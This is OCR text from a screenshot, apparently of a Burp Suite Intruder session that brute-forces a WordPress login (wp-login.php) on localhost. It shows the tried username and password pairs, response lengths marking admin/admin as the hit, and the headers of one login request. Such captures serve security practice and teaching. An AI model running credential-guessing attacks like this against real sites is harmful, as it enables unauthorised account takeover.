 Request Payload1 Payload2 Status Error Redire... Timeout Length Comment
7 other 123 200 0 5438
8 admin 123 200 0 5573
9 administrator 123 200 0 5438
10 blank 123 200 0 5438
11 user admin 200 0 5438
12 other admin 200 0 5438
13 admin admin 200 2 7194
14 administrator admin 200 0 5438
15 blank admin 200 0 5438
16 user qweasd 200 0 5438
17 other qweasd 200 0 5438
18 admin qweasd 200 0 5573
Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /wp-login.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 98
? Search... 0 matches
Finished